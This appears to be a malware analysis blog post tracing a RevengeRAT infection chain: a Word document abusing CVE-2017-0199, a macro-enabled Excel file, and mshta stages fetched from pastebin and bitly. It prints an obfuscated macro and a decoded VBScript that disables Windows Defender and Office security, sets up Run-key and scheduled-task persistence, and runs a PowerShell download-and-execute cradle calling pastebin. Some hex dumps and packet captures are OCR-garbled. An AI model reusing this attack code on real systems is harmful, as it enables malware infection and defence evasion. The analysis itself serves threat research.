## A RAT'S TALE (RevengeRat) UDURRANI





# It all began with a doc file

Initially the document is sent to the victim.



The document has an embedded link in the **footer** section —> *OLE2Link object*

3C3F786D 6C207665 7273696F 6E3D2231 2E302220 656E636F 64696E67 3D225554 462D3822 20737461 6E64616C 6F6E653D 22796573 223F3E0D 0A3C5265 6C617469| <?xml version="1.0" encoding="UTF-8" standalone="yes"?> <Relati<br>6F6E7368 6970 lationships"><Relationship Id="r1d" Type="http://schemas.org/orphism<br>16ormats.org/officeDocument/2006/relationship /deobject" Igract<br>16ormats.org/officeDocument/2006/relationship /deobject" Igract<br>16ormats.org/org/20071922 3U220074 7470723A 2CC7C734 01432220 54617267 6574406F 64653D22 45787465 726E616C 222F3E3C 52656C61 74696F6E 73666970 2049443D 22724964 31232053 3030372993 3030372993 3030372993 3030372999 = πττρε:Mode="External"/><Relati 696F6E73 68697073 2F696D61 67652220 54617267 65743D22 6D656469 612F696D 61676532 2E776D66 222F3E3C 2F52656C 6174696F 6E736869 70733E

Following shows the connection made to static[.]wixstatic[.]com (**DNS and 3 way**)

 $(LAYER: 4)$ 9 1001: 57926 | 1011-57926<br>5 1001: 53 | d\_port: 57926 | 1011-57926<br>6 174 69 63 09 77 69 78 73 74 61 74 69 63 03 65 6F  $0.07.0001$ tic.wixstatic.co 6D 00 00 01 00 01 C0 0C 00 01 00 01 00 00 00 05  $m$ .............. 00 04 23 F1 10 74  $...#...t$ (IIDIIRRANT) **PACKET SENT FROM 172.16.223.219** TO IP ADDRESS 35.241.16.116 PORT INFORMATION (49237, 443)<br>SEQUENCE INFORMATION (1153312166, 0) | URG:0 | ACK:0 | PSH:0 | RST:0 | SYN:1 | FIN:0|  $(66)$ (IIDIIRRANT) SYN ACK ) PACKET SENT FROM 35.241.16.116 TO IP ADDRESS 172.16.223.219 PORT INFORMATION (443, 49237)<br>SEQUENCE INFORMATION (2940539864, 1153312167) |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:1 | FIN:0|  $(60)$  $0000$  $\sim$ (IIDIIRRANT) (ACKN) ACK PACKET SENT FROM 172.16.223.219 TO IP ADDRESS 35, 241, 16, 116 PORT INFORMATION (49237, 443)<br>SEQUENCE INFORMATION (1153312167, 2940539865)<br>JURG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0|  $(60)$ 00 00 00 00 00 00  $\sim 100$  and  $\sim 100$ 

On successful connection, an RTF file is downloaded, that points to an embedded excel object. Here the attacker takes advantage of **CVE-2017-0199** for dcomLaunch.





Here is how the doc file's footer points to the rtf and eventually the excel. Excel is macro enabled.



#### **MACRO Code:**

Sub Workbook\_Open() WQp6 = "**SmexEaldos3**" WQp2 = DihfO62L9(StrReverse(ikmIrn0LH(FliKueuSc("6A"))), StrReverse(ikmIrn0LH(FliKueuSc("32")))) WQp0 = DihfO62L9(StrReverse(ikmIrn0LH(FliKueuSc("76"))), StrReverse(ikmIrn0LH(FliKueuSc("39")))) WQp4 = DihfO62L9(StrReverse(ikmIrn0LH(FliKueuSc("266E67"))), StrReverse(ikmIrn0LH(FliKueuSc("36")))) WQp1 = DihfO62L9(StrReverse(ikmIrn0LH(FliKueuSc("7A"))), StrReverse(StrReverse(ikmIrn0LH(ikmIrn0LH(FliKueuSc("37"))))))  $WQp5 = DihfO62L9(StrReverse(ikmTrn0LH(FliKueuSc("713367737D327870666D7B327B7B3333743E7878"))),$ StrReverse(ikmIrn0LH(FliKueuSc("34")))) WQp3 = DihfO62L9(StrReverse(ikmIrn0LH(FliKueuSc("7B"))), StrReverse(StrReverse(ikmIrn0LH(ikmIrn0LH(FliKueuSc("37"))))))  $WQp = WQp0 + WQp1 + WQp2 + WQp3 + WQp4 + WQp5 + WQp6$ Shell (WQp) End Sub Public Function DihfO62L9(D3bGYtMzA As String, CFdYdVFgD As Integer) Dim YSU7uCXoG As Integer For  $YSU7uCXoG = 1$  To Len(D3bGYtMzA) If 12438250 = 12438250 + 1 Then End Dim twArRgYJqsNpuITnBo As Double GoTo hnHPFkfgejUbiZZoeh hnHPFkfgejUbiZZoeh: GoTo FnEquUvGAS: cocZSliFpzFBNefAC: GoTo jQuJqwPYNtoonsdVdH tmtYlkADGyYmfPxzTBOauHvhIfeFnEq: asMgaPvEFDItmtYlkAD = "yYmfPxzwBOauHvhIf" GoTo mHhZUgxMiVfCxbdJdj TknqiGkOyuj: yKnGlJcocZSliFpz = "BNefACLQuJ" GoTo ulyIrrfQsObpQoae jQuJqwPYNtoonsdVdH: HwcYYQcMTbrRQhQaR = "TyweneTisbbNO" GoTo TknqiGkOyuj RqTyweSneTsbbNOpyKnGl: Mid(D3bGYtMzA, YSU7uCXoG, 1) = Chr(Asc(Mid(D3bGYtMzA, YSU7uCXoG, 1)) - CFdYdVFgD)

#### **Persistence as MicrosoftUpdate**

#### Registry modification:

CreateObject("Wscript.Shell").regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MicrosoftUpdate", "C: \Windows\System32\mshta.exe vbscript:CreateObject(""Wscript.Shell"").Run(""mshta.exe%20http://pastebin.com/raw/ YYZq1XR0"",0,true)(window.close)" , "REG\_EXPAND\_SZ"

Excel uses mshta to connect to bitly[.]com

#### **mshta http://www.bitly[.]com/SmexEaldos3**



#### **Another script is downloaded from bjm9[.]blogpost[.]com**

 $(LAYER: 4)$ s\_port: 53 |d\_port: 57946 |len=57946 8B 4A 81 80 00 01 00 02 00 00 00 00 04 62 6A 6D  $. J. ? . . . . . . . . b$ jm 39 08 62 6C 6F 67 73 70 6F 74 03 63 6F 6D 00 00 9.blogspot.com.. 01 00 01 C0 0C 00 05 00 01 00 00 00 05 00 1F 08 . . . . . . . . . . . . . . . . . 62 6C 6F 67 73 70 6F 74 01 6C 11 67 6F 6F 67 6C blogspot.l.googl 65 75 73 65 72 63 6F 6E 74 65 6E 74 C0 1A C0 2F eusercontent.../ 00 01 00 01 00 00 00 05 00 04 AC D9 13 A1 . . . . . . . . . . . . . . ==== (INIT) SYN PACKET SENT FROM 172.16.223.139 TO IP ADDRESS 172.217.19.161 PORT INFORMATION (49260, 443) SEQUENCE INFORMATION (3183572195, 0) |URG:0 | ACK:0 | PSH:0 | RST:0 | SYN:1 | FIN:0|  $(66)$ 

The downloaded script is escaped / encoded.



After decoding the script looks like the following (killing certain apps and tampering with

security e.g. MSOFFICE)

```
Set X7W832DSA = CreateObject("WScript.Shell") 
Dim ASSd712ji8asd 
ASSd712ji8asd = "cmd.exe /c cd ""%ProgramFiles%\Windows Defender"" & MpCmdRun.exe -
removedefinitions -dynamicsignatures & taskkill /f /im winword.exe & taskkill /f /im excel.exe & 
taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & forfiles /c ""taskkill /f /im 
MSASCuiL.exe"" & forfiles /c ""taskkill /f /im MpCmdRun.exe"" & exit"
X7W832DSA.Run ASSd712ji8asd, vbHide 
Set MySexoPhone = CreateObject(StrReverse("llehS.tpircSW")) 
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.11\eciffO\tfosorciM\erawtfoS\UCKH"), 
1, StrReverse("DROWD_GER") 
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.21\eciffO\tfosorciM\erawtfoS\UCKH"), 
1, StrReverse("DROWD_GER") 
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.41\eciffO\tfosorciM\erawtfoS\UCKH"), 
1, StrReverse("DROWD_GER") 
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.51\eciffO\tfosorciM\erawtfoS\UCKH"), 
1, StrReverse("DROWD_GER") 
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.61\eciffO\tfosorciM\erawtfoS\UCKH"), 
1, StrReverse("DROWD_GER") 
MySexoPhone.RegWrite 
StrReverse("sgninraWABV\ytiruceS\tnioPrewoP\0.11\eciffO\tfosorciM\erawtfoS\UCKH"), 1, 
StrReverse("DROWD_GER") 
MySexoPhone.RegWrite 
StrReverse("sgninraWABV\ytiruceS\tnioPrewoP\0.21\eciffO\tfosorciM\erawtfoS\UCKH"), 1, 
StrReverse("DROWD_GER") 
MySexoPhone.RegWrite 
StrReverse("sgninraWABV\ytiruceS\tnioPrewoP\0.41\eciffO\tfosorciM\erawtfoS\UCKH"), 1, 
StrReverse("DROWD GER")
MySexoPhone.RegWrite 
StrReverse("sgninraWABV\ytiruceS\tnioPrewoP\0.51\eciffO\tfosorciM\erawtfoS\UCKH"), 1, 
StrReverse("DROWD GER")
MySexoPhone.RegWrite 
StrReverse("sgninraWABV\ytiruceS\tnioPrewoP\0.61\eciffO\tfosorciM\erawtfoS\UCKH"), 1, 
StrReverse("DROWD_GER") 
MySexoPhone.RegWrite 
StrReverse("sgninraWABV\ytiruceS\lecxE\0.11\eciffO\tfosorciM\erawtfoS\UCKH"), 1, 
StrReverse("DROWD_GER") 
MySexoPhone.RegWrite 
StrReverse("sgninraWABV\ytiruceS\lecxE\0.21\eciffO\tfosorciM\erawtfoS\UCKH"), 1, 
StrReverse("DROWD_GER") 
MySexoPhone.RegWrite
StrReverse("sgninraWABV\ytiruceS\lecxE\0.41\eciffO\tfosorciM\erawtfoS\UCKH"), 1, 
StrReverse("DROWD_GER") 
MySexoPhone.RegWrite
StrReverse("sgninraWABV\ytiruceS\lecxE\0.51\eciffO\tfosorciM\erawtfoS\UCKH"), 1, 
StrReverse("DROWD_GER")
```
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\lecxE\0.61\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD\_GER") MySexoPhone.RegWrite StrReverse("VPnIseliFtenretnIelbasiD\weiVdetcetorP\ytiruceS\droW\0.11\eciffO\tfosorciM\erawtfoS\U CKH"), 1, StrReverse("DROWD GER") MySexoPhone.RegWrite StrReverse("VPnIstnemehcattAelbasiD\weiVdetcetorP\ytiruceS\droW\0.11\eciffO\tfosorciM\erawtfoS\UC KH"), 1, StrReverse("DROWD\_GER") MySexoPhone.RegWrite StrReverse("VPnIsnoitacoLefasnUelbasiD\weiVdetcetorP\ytiruceS\droW\0.11\eciffO\tfosorciM\erawtfoS \UCKH"), 1, StrReverse("DROWD\_GER") MySexoPhone.RegWrite StrReverse("VPnIseliFtenretnIelbasiD\weiVdetcetorP\ytiruceS\tnioPrewoP\0.11\eciffO\tfosorciM\eraw tfoS\UCKH"), 1, StrReverse("DROWD\_GER") MySexoPhone.RegWrite StrReverse("VPnIstnemehcattAelbasiD\weiVdetcetorP\ytiruceS\tnioPrewoP\0.11\eciffO\tfosorciM\erawt foS\UCKH"), 1, StrReverse("DROWD\_GER") MySexoPhone.RegWrite StrReverse("VPnIsnoitacoLefasnUelbasiD\weiVdetcetorP\ytiruceS\tnioPrewoP\0.11\eciffO\tfosorciM\er awtfoS\UCKH"), 1, StrReverse("DROWD\_GER") MySexoPhone.RegWrite StrReverse("VPnIseliFtenretnIelbasiD\weiVdetcetorP\ytiruceS\lecxE\0.11\eciffO\tfosorciM\erawtfoS\ UCKH"), 1, StrReverse("DROWD GER") MySexoPhone.RegWrite StrReverse("VPnIstnemehcattAelbasiD\weiVdetcetorP\ytiruceS\lecxE\0.11\eciffO\tfosorciM\erawtfoS\U CKH"), 1, StrReverse("DROWD GER") MySexoPhone.RegWrite StrReverse("VPnIsnoitacoLefasnUelbasiD\weiVdetcetorP\ytiruceS\lecxE\0.11\eciffO\tfosorciM\erawtfo S\UCKH"), 1, StrReverse("DROWD\_GER") MySexoPhone.RegWrite StrReverse("VPnIseliFtenretnIelbasiD\weiVdetcetorP\ytiruceS\droW\0.21\eciffO\tfosorciM\erawtfoS\U CKH"), 1, StrReverse("DROWD\_GER") MySexoPhone.RegWrite StrReverse("VPnIstnemehcattAelbasiD\weiVdetcetorP\ytiruceS\droW\0.21\eciffO\tfosorciM\erawtfoS\UC KH"), 1, StrReverse("DROWD\_GER") MySexoPhone.RegWrite StrReverse("VPnIsnoitacoLefasnUelbasiD\weiVdetcetorP\ytiruceS\droW\0.21\eciffO\tfosorc .. .. .. Set As  $wW =$  CreateObject("WScript.Shell") Dim AXW **AXW1 = "pt.Shell"").Run(""powershell.exe -noexi" AXW5 = "ng('h'+'t'+'t'+'p'+'s:'+'// p'+'a'+'s'+'t'+'e'+'b'+'i'+'n'+'.'+'c'+'o'+'m'+'/'+'r'+'a'+'w'+'/'+'2LDaeHE1'))).Entry**Point.Invok e(\$N,\$N)"",0,true)(window.close)" AXW2 = "t -command [Reflection.Assembly]::Load(" AXW4 = "-Object Net.WebClient).DownloadStri" AXW0 = "mshta.exe vbscript:CreateObject(""Wscri" AXW3 = "[System.Convert]::FromBase64String((New"  $AXW = AXW0 + AXW1 + AXW2 + AXW3 + AXW4 + AXW5$ As wW.Run AXW, vbHide set x WA = CreateObject("WScript.Shell") Dim Pw\_dPi Link = "\"").Run(\""mshta.exe https://pastebin.com/raw/tb5gHu2G\"",0,true)(window.close)"" /F " Tym = "E /mo 100 /t" Name = "n ""eScan Backup"" /t" Pw\_dPi0 = "schtasks /create /sc MINUT" Pw dPi1 = "r ""mshta vbscript:Creat" Pw\_dPi2 = "eObject(\""Wscript.Shell" Pw\_dPi = Pw\_dPi0 + Tym + Name + Pw\_dPi1 + Pw\_dPi2 + Link x\_WA.run Pw\_dPi, vbHide CreateObject("Wscript.Shell").regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MicrosoftUpdate", "C: \Windows\System32\mshta.exe vbscript:CreateObject(""Wscript.Shell"").Run(""mshta.exe%20http:// pastebin.com/raw/YYZq1XR0"",0,true)(window.close)" , "REG\_EXPAND\_SZ"

```
self.close
```
Its using  $\text{StrReverse}()$  to reverse the string(s). Let's reverse some of them.



You can see that the script uses taskkill, schedules a task and modified registries. It uses mshta to download the final RAT.

#### **http://pastebin[.]com/raw/2LDaeHE1.**

Its downloaded as a base64 file. Once decoded, its an executable compiled in .Net framework (VB). Here is some more info.



namespace **Nuclear\_Explosion** // RevengeRAT { public class Atomic { public static string  $SPL =$  "\*-]NK[-\*"; public static string App = Application.ExecutablePath; public static Atomic SCG = new Atomic(); public static ComputerInfo  $DI = new ComputerInfo();$ public static string  $Key = 